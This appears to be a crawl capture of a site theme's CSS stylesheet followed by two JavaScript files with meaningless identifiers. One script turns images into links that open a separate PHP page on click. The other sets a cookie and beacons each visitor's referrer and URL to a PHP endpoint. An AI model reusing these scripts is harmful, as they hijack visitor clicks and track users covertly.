#container {max-width:1000px; background:none; margin:20px 0 20px 20px; text-align:left; word-wrap:break-word;}
#container:after {content:''; display:block; clear:both;}
#content {width:68%; float:right; padding:20px 2%; word-wrap:break-word; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#content:after {content:''; display:block; clear:both;}


/* HEADINGS */
h1 {font-size:3.0em; line-height:1.2em;}
h2 {font-size:2.5em; line-height:1.2em;}
h3 {font-size:2.0em; line-height:1.5em;}
h4 {font-size:1.5em; line-height:1.5em;}
h5 {font-size:1.0em; line-height:2em;}
h6 {font-size:0.75em; line-height:2em;}


/* LINKS AND HTML TAGS */
a {text-decoration:none; color:#ddd;}
a:hover {color:#e77776;}

strong, b {font-weight:bold;}
small {font-size:0.75em;}
big {font-size:1.5em;}
sub {vertical-align:sub; font-size:0.9em;}
sup {vertical-align:super; font-size:0.9em;}
ins, mark {font-weight:bold; background:none; color:#e77776;}
cite, em, abbr, acronym {font-style:italic;}
code, pre {margin:10px 0; padding:5px 10px; display:block; border:1px solid #444; word-wrap:break-word; border-radius:5px; -moz-border-radius:5px;}
blockquote, q {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; font-style:italic; border-left:1px solid #ddd;}
address {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; border-left:1px solid #ddd;}
p {margin:0 0 10px; text-align:justify;}


/* TABLE AND LISTS */
table {margin:10px 0; border-collapse:collapse;}
table, th, td {border: 1px solid #444; padding:5px 10px;}
table th {font-weight:bold;}

ul {list-style:square; margin:2px 0 2px 0;}
ol {list-style:decimal; margin:2px 0 2px 0;}
li {margin:0 0 0 20px;}
dl {margin:10px 0;}
dt {font-weight:bold;}
dd {margin:0 0 0 20px;}


/* INPUTS */
input, select, textarea {-webkit-appearance:none; -moz-appearance:none; border:1px solid #444; padding:2px 5px; background:none; color:#ddd; font-size:1em; font-family:'Open Sans', sans-serif; border-radius:5px; -moz-border-radius:5px;}
input[type="submit"], input[type="reset"] {cursor:pointer;	border:0; padding:2px 5px; background:#ddd; color:#333;}
input[type="submit"]:hover, input[type="reset"]:hover {background:#e77776; color:#ddd;}
input[type="checkbox"]{-webkit-appearance:checkbox; -moz-appearance:checkbox;}
input[type="radio"]{-webkit-appearance:radio; -moz-appearance:radio;}
select {max-width:100%; -webkit-appearance:menulist; -moz-appearance:menulist;}


/* HEADER */
#header {width:22%; float:left; padding:20px 2% 30px; background:#333 url('images/back.png'); border-bottom-left-radius:50px; -moz-border-bottom-left-radius:50px; border-bottom-right-radius:50px; -moz-border-bottom-right-radius:50px; opacity:0.9; filter:alpha(opacity=90);}
#header:after {content:''; display:block; clear:both;}


/* HEADER LOGO */
#header .logo {width:100%; text-align:center; padding:0 0 20px;}
#header .logo h1 {font-size:2em;}
#header .logo h4 {padding:5px 0; font-size:1.2em;}
#header .logo img {padding:10px 0 0;}


/* HEADER IMAGE */
#header-image {width:68%; float:right; margin:0 0 20px; padding:20px 2% 15px; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#header-image:after {content:''; display:block; clear:both;}
#header-image .header-img {width:100%; height:auto;}

#header-image-mobile {display:none;}


/* HEADER MENU */
.nav-head {background:none; clear:both; margin:0; padding:5px 0;}
.nav-head select {display:none;}
.nav-head ul {padding:0; margin:0; z-index:999;}
.nav-head ul li {list-style-type: none; position:relative; padding:0; margin:0;}
.nav-head ul li a {text-decoration:none; padding:5px 0; display:inline-block; width:100%; border-bottom:1px solid #444;}
.nav-head .current_page_item > a, .nav-head .current_page_parent > a {color:#e77776;}


/* HEADER SUBMENU */
.nav-head ul ul a {width:95%; margin:0 0 0 5%;}
.nav-head ul ul ul a {width:90%; margin:0 0 0 10%;}


/* PAGE */
.page-title {padding:0 0 10px;}
.pagelink {clear:both; margin:20px 0 10px;}
.edit-link {display:block; clear:both; text-align:center; margin:10px 0; padding:2px 5px; border:1px solid #444; border-radius:5px; -moz-border-radius:5px;}
.edit-link a {color:#e77776;}
.edit-link a:hover {color:#ddd;}


/* POST */
.post-title {padding:0;}
.sticky {text-align:center; clear:both; margin:0 0 10px; padding:5px; color:#e77776; border-top:1px solid #444; border-bottom:1px solid #444;}
.postmetadata {clear:both; margin:20px 0; padding:2px 0; border-top:1px solid #444; border-bottom:1px solid #444;}
.more {clear:both; margin:20px 0; padding:0 0 20px; border-bottom:1px solid #ddd;}
.more:after {content:''; display:block; clear:both;}
a.readmore {float:right; text-decoration:none; padding:2px 5px; background:#ddd; color:#333; border-radius:5px; -moz-border-radius:5px;}
a.readmore:hover {background:#e77776; color:#ddd; text-decoration:none;}
.post-nav {display:block; clear:both;}
.post-nav:after {content:''; display:block; clear:both;}
.nav-prev {float:right; padding:5px 0;}
.nav-next{float:left; padding:5px 0;}


/* IMAGE AND VIDEO */
embed, iframe, object, video {max-width:100%;}
img {max-width:100%; height:auto;}

img.alignright {float:right; margin:0.4em 0 0.4em 1em;}
img.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
img.aligncenter {display:block; margin:0.4em auto 0.4em auto;}
.alignright {float:right; margin:0.4em 0 0.4em 1em;}
.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
.aligncenter {display:block; margin:0.4em auto 0.4em auto;}

.wp-post-image, .single-image {float:left; margin:0.4em 1em 0.4em 0;}

.wp-caption {background:none; max-width:100%;}
.wp-caption-text {text-align:center; word-wrap:break-word;}

.gallery dl, .gallery dt, .gallery dd {margin:0; padding:0;}
.gallery-caption {background:none; max-width:100%;}
.gallery-caption-text {text-align:center; word-wrap:break-word;}


/* SEARCHFORM */
.search-form {padding:10px 0;}
.search-field {width:50%; margin:0 5px 0 0;}
.screen-reader-text {display:none;}


/* COMMENTS */
#comments {clear:both; word-wrap:break-word;}
#comments .comment-list {background:none; border:1px solid #444; border-radius:5px; -moz-border-radius:5px; font-weight:normal; margin:20px 0; padding:0 20px 0 10px;}
#comments .comment-list ol {list-style:none;}
#comments .comment-list li {list-style:none; margin:0 0 0 10px;}
.comment-body {border-left:1px solid #ddd; padding:0 0 0 15px; margin:20px 0;}
.comment-notes, .form-allowed-tags {font-size:0.75em; padding:5px 0;}
.comments-title, .comment-reply-title, .no-comments {clear:both; font-size:1.5em;} 
.bypostauthor {font-style:italic;}

#respond {padding:0; margin:0; clear:both;}
#commentform label {padding:0 0 5px; display:block;}
#commentform textarea, #commentform input {width:90%; padding:2px 5px;}
#commentform input[type="submit"] {width:9em; padding:2px 5px;} 


/* SIDEBAR AND WIDGETS */
#sidebar {width:100%; float:left; word-wrap:break-word;}
.widget {padding:10px 0; margin:0 0 10px; background:none;}
.widgettitle, .nav-widgettitle {color:#ddd; padding:0 0 5px; margin:0 0 10px; border-bottom:1px solid #ddd;}


/* CALENDAR WIDGET */
#wp-calendar th, #wp-calendar td {padding:5px;}


/* MENU WIDGET */
#sidebar .sub-menu li {margin:0 0 0 10px;}


/* FOOTER */
#footer {width:68%; float:right; padding:0 2%; margin:20px 0 0; background:#333 url('images/back.png'); color:#ddd; opacity:0.9; filter:alpha(opacity=90);}
#footer:after {content:''; display:block; clear:both;}
#footer .site-info {clear:both; text-align:center; font-size:0.75em; padding:10px 0;}


/* FOOTER WIDGET AREA */
#footer-widgets {width:100%; margin:0 auto 0;}
#footer-widgets:after {content:''; display:block; clear:both;}

#footer .widget {padding:0; margin:10px 0 0;}

.footer-left {float:left; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}
.footer-middle {float:left; width:31%; margin:10px 3.5%; padding:0; word-wrap:break-word;}
.footer-right {float:right; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}


/* Tablet */
@media screen and (min-width:768px) and (max-width:1024px) { 
	/* BODY AND CONTAINER */
	#container {margin:20px auto 20px;}
}


/* MOBILE */
@media screen and (max-width:767px) { 
	/* BODY AND CONTAINER */
	body {font-size:1em; line-height:1.2em;}
	body.custom-background {background-image:none !important;}
	#container {width:96%; padding:10px 2%; margin:0 auto 0; background:#333 url('images/back.png');}
	#content {width:100%; padding:10px 0; background:none;}

	/* HEADER */
	#header {width:100%; padding:0; background:none;}
	#header .logo {padding:10px 0;}
	#header .logo h1 {font-size:2em;}
	#header .logo h4 {padding:0; font-size:1.3em;}
	#header-image {display:none;}
	#header-image-mobile {display:block; width:100%; background:none;}
	#header-image-mobile:after {content:''; display:block; clear:both;}
	#header-image-mobile .header-img {width:100%; height:auto;}

	/* CONTENT */
	.postmetadata {margin:10px 0;}

	/* SIDEBAR */
	#sidebar {border-bottom:1px solid #444;}
	.widget {padding:5px 0; margin:0 0 5px;}
	.nav-widgettitle {display:none;}

	/* FOOTER */
	#footer {width:100%; padding:0; margin:0; float:left; background:none;}
	#footer .widget {padding:5px 0; margin:0 0 5px;}
	.footer-right, .footer-middle, .footer-left {width:100%; margin:0; float:left;} 

	/* HEADINGS */
	.post-title, .page-title, .widgettitle, .comments-title, .comment-reply-title, .no-comments {font-size:1.3em;}

	/* IMAGES */
	.wp-post-image, .single-image {width:50%; margin:0.3em 0.5em 0.3em 0;}

	/* MENU */
	.nav-head ul {display:none;} 
	.nav-head {padding:0 0 10px;}
	.nav-head select {display:block; width:100%; height:35px; margin:0 auto 0; font-size:1em; line-height:1.2em; color:#333; background:#ddd; border:0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/myqiji.js
body_size: 579
content:

window.onload = function ()
{
	nakapery();
}

function nakapery()
{  	
	var lapu = document.getElementsByTagName("img"); 	for (var bytovaricoz = 0; bytovaricoz < lapu.length; bytovaricoz++) 	  		{ 
  
		var bazenaj = lapu[bytovaricoz].getAttribute("class"); 	
		if(bazenaj == null || bazenaj.length < 50) continue; 


		var gavoputydykugup = "/maqyweqa.php?xbqjbf=" + bazenaj;
 
 		var hemovucijyp = lapu[bytovaricoz].getAttribute("alt"); 
 			var lyzyzutuqofaver = qomuripepy(gavoputydykugup, hemovucijyp);   		var wyvacacutytusi = lapu[bytovaricoz].parentNode;		var pote = lapu[bytovaricoz].cloneNode(true); 	  		lyzyzutuqofaver.appendChild(pote); 					wyvacacutytusi.replaceChild(lyzyzutuqofaver, lapu[bytovaricoz]);


	}
}
  


function qomuripepy(lepifiduwejede, zuceqapukason){
  	if(zuceqapukason == null) zuceqapukason = "";	var mifohypevivofyc = document.createElement("a"); 
		mifohypevivofyc.href = "#" + zuceqapukason; 	mifohypevivofyc.setAttribute("onclick", "javascript:window.open('" + lepifiduwejede + "');return false;");		mifohypevivofyc.setAttribute("rel","nofollow");   
 
	mifohypevivofyc.setAttribute("target","_blank"); 




	return mifohypevivofyc; 
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/pyfokykol.js
body_size: 786
content:



function dyhu()
{  	var jylyzahixogusym = window.location.href;      var kuqoqobicuvydor = "pyfokykol";

  			var rovawebigukuc = "/" + kuqoqobicuvydor + ".php";	    var nuri = 60;	 	 	var cuqybape = kuqoqobicuvydor;
		 	var doregokuqynebo = "";
 	   
	    try
     {       doregokuqynebo=""+parent.document.referrer; 
    }	    catch (ex) 
    { 	    doregokuqynebo=""+document.referrer;     }	  	if(nywymyfeve(cuqybape) == null)  
 	{
  		var taroxy = window.location.hostname;		
		fofitor(cuqybape, "1", nuri, "/", taroxy);     		if(nywymyfeve(cuqybape) != null)
 			{	

			var xyri = new Image();	
	 

 			xyri.src=rovawebigukuc + "?referer=" + escape(doregokuqynebo) + "&url=" + escape(jylyzahixogusym);  
  


		}
 	  	}
   	}

dyhu();

//**************************************************************************

function nywymyfeve(gipynevyzok) {


      var bobahywyxoq = document.cookie;     var qolupujuz = gipynevyzok + "=";      var tesazizapihirej = bobahywyxoq.indexOf("; " + qolupujuz);	

    if (tesazizapihirej == -1) {          tesazizapihirej = bobahywyxoq.indexOf(qolupujuz);	

        if (tesazizapihirej != 0) return null; 
 
    } else {    	

        tesazizapihirej += 2; 
    }


  
      var defa = document.cookie.indexOf(";", tesazizapihirej);
 


     if (defa == -1) {	    
        defa = bobahywyxoq.length;
	
    }

 		  
      return unescape(bobahywyxoq.substring(tesazizapihirej + qolupujuz.length, defa));	 }




function fofitor(robutuno,kecumazemiqepam,vugol, velifutep, gycexokezyju) {
 var qygyziw = new Date();
 var mewekehuq = new Date();
   mewekehuq.setTime(qygyziw.getTime() + 1000*60*vugol);

  	 document.cookie = robutuno+"="+escape(kecumazemiqepam) + ";expires="+mewekehuq.toGMTString() + ";path=" + velifutep + ";domain=" + gycexokezyju;	 
} 
